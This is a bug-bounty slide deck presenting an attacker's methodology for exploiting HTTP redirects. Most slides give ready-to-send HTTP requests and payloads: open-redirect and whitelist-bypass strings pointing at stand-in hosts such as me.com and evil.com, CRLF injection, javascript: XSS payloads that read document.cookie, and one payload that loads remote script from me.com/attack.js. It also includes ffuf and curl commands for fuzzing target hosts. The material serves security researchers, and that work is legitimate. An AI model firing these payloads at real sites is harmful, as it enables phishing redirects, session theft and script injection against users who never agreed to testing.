Slide 1



Mahmoud M. Awali @0xAwali
Redirection Response
HTTP/1.1 302 Found
Location: https://dev.company.com/
Content-Length: Number
Content-Type: text/html;

Slide 2


My Methodology
attacker
- If There Is Domain e.g. https://corp.int.company.com Redirect You To https://corp.company.com Then Redirect You To https://www.company.com
So You Will FUZZ https://corp.company.com
- If https://corp.int.company.com Doesn't Host Any Others Domains So You Will FUZZ https://corp.int.company.com
Steps to produce :- 1 - Open Your Terminal
2 - Write This Command
Blog
root@mine:~#ffuf -w wordlist.txt -u https://corp.company.com/FUZZ -fc 302 -replay-proxy http://127.0.0.1:8080
root@mine:~#ffuf -w wordlist.txt -u https://corp.int.company.com/FUZZ -fc 302 -replay-proxy http://127.0.0.1:8080

Slide 3

My Methodology
attacker
- If There Is Domain e.g. https://corp.int.company.com Point To I.P.v.4 Redirect To https://corp.company.com But https://corp.company.com Doesn't Point To Anything e.g. A , AAAA , CNAME Record So Try To Set corp.company.com As Host Header
Steps to produce :- 1 - Open Your Terminal
2 - Write This Command
Tweet
root@mine:~#curl -ik https://I.P.v.4 -H "HOST: corp.company.com"

Slide 4

My Methodology
attacker
If There Is Redirection On The Root Domain Try To Use Payloads e.g. /x:1/:///%01javascript:alert(document.cookie)/ To Get XSS
Blog
GET //x:1/:///%01javascript:alert(document.cookie)/ HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Writeup

Slide 5


My Methodology
attacker
If There Is Redirection On The Root Domain Try To Use CRLF Payloads e.g. %0d , %0a OR %0d%0a e.g. %0d%0aSet-Cookie: Value To Get CRLF OR XSS
Tweet
Blog
Blog
Writeup
Writeup

Slide 6
My Methodology
attacker
If There Is Redirection On The Root Domain Try To Add .. , %2e%2e , %20 OR %09 To Get Open Redirection
Tweet
GET /../..%20me.com HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 7
My Methodology
attacker
If There Is Redirection On The Root Domain Try To Use https://www.company.com///;@me.com To Get Open Redirection
Writeup
GET ///;@me.com HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 8
My Methodology
attacker
If There Is Redirection On The Root Domain Try To Use https://www.company.com/@me.com To Get Open Redirection
Writeup
GET /@me.com HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 9

My Methodology
attacker
Search About =http OR =https In Request Headers AND Status Code 3xx To Figure Out Where I Can Inject Open Redirection Payloads
Tweet

Slide 10

My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use e.g. https://me.com To Get Open Redirection
Slides
GET /redirection?url=https://me.com HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Writeup

Slide 11
My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use e.g. @me.com , .me.com OR //.@.me.com To Get Open Redirection
Tweet
GET /redirection?url=@me.com HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Tweet

Slide 12
My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use e.g. http:http:me.com , http:/me%252ecom OR ///www.company.com@evil.com To Get Open Redirection
Tweet
GET /redirection?url=http:http:me.com HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 13

My Methodology
attacker
Try To Insert https://apiAcompany.com , https://api.companyAcom OR https://api.company.communication As Value Of Redirect URL Parameter
Tweet

Slide 14


List Of Patterns To Bypass The Whitelist In Redirect URL Parameter
attacker
https://me.com\@www.company.com https://company.com\@me.com https://me.com/.www.company.com https://company.com/ @me.com https://me.com\[company.com] me.com%ff@company.com%2F me.com%bf:@company.com%2F me.com%252f@company.com%2F //me.com%0a%2523.company.com me.com://company.com androideeplink://me.com\@company.com androideeplink://a@company.com:@me.com androideeplink://company.com https://company.com.me.com\@company.com company.com%252f@me.com%2fpath%2f%3 //me.com:%252525252f@company.com company.com.evil.com
evil.com#company.com
evil.com?company.com /%09/me.com me.com%09company.com /\me.com
Slides
Slides
Tweet
Blog
Blog

Slide 15

My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use e.g. me.com\\.company.com , @me.com\\@company.com OR me.com%E3%80%82.company.com To Get Open Redirection
Writeup
GET /redirection?url=https://@me.com\\@company.com HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 16
My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use e.g. //me.com\@company.com To Get Open Redirection
Tweet
GET /redirection?url=//me.com\@company.com HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 17
My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use e.g. https://comapny.com///me.com To Get Open Redirection
Writeup
GET /redirection?url= https://company.com///me.com HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 18
My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use e.g. https://comapny.com/%2Fme%252Ecom To Get Open Redirection
Writeup
GET /redirection?url= https://company.com/%2Fme%252Ecom HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 19
My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use e.g. me.com%0dpany.com OR company.com%09.me.com To Get Open Redirection
Writeup
GET /redirection?url=https://me.com%0dpany.com HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Writeup

Slide 20
My Methodology
attacker
Try To Use Right-To-Left Override e.g. https://www.%E2%80%AEcompany.com To Redirect To https://www.moc.ynapmoc
Writeup
GET /redirection?url= https://www.%E2%80%AEcompany.com HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 21


My Methodology
attacker
Try To Use IDN Homograph Attack e.g. https://me.comğ.company.com OR https://me.com\udfff@company.com As Value Of Redirect URL Parameter
Tweet
Tweet
Video

Slide 22
My Methodology
attacker
Try To Use Tools e.g. abnormalizer.py To Make List Of Payloads To Use In IDN Homograph Attack
root@mine:~#python3 abnormalizer.py company.com | tee -a out.txt
" company.com " Name Of Company To Abnormlize
" | tee -a out.txt " Save Output To File out.txt

Slide 23
My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use e.g. http://216.58.214.206/ , http://216.58.214.206/ , http://216.58.214.206/ To Redirect To https://www.google.com
Slides
GET /redirection?url=https://216.58.214.206/ HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 24
My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use ws OR wss e.g. ws://www.company.com%0A%0A<script>alert(1)</script> To Get XSS
Blog
GET /redirection?url= ws://company.com%0A%0A<script>alert(1)</script> HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com
Blog

Slide 25
My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use javascript:alert(1); To Get XSS
Slides
GET /redirection?url=javascript:alert(1) HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 26

My Methodology
attacker
Try To Add \n , \r , \t , OR \x01-\x20 Between Javascript e.g. java\nscript:alert(1)
Tweet

Slide 27
My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use JAVASCRIPT:alert%09(document.domain) To Get XSS
Writeup
GET /redirection?url= JAVASCRIPT:alert%09(document.domain) HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 28
My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use e.g. \u006A\u0061 \u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003aalert(1) To Get XSS
Tweet
GET /redirection?url= \x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3aalert(1) HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 29
My Methodology
attacker
If There Is Redirection Based On Value Of Parameter Try To Use e.g. javascript:$.getScript`https://me.com/attack.js` To Get HTTP Interaction
Writeup
GET /redirection?url= javascript:$.getScript`https://me.com/attack.js` HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Referer: https://previous.com/path
Origin: https://www.company.com

Slide 30

Hack3rScr0lls #BugBounty #BugBountyTip
Tweet

Slide 31
Mahmoud M. Awali @0xAwali
Thank You

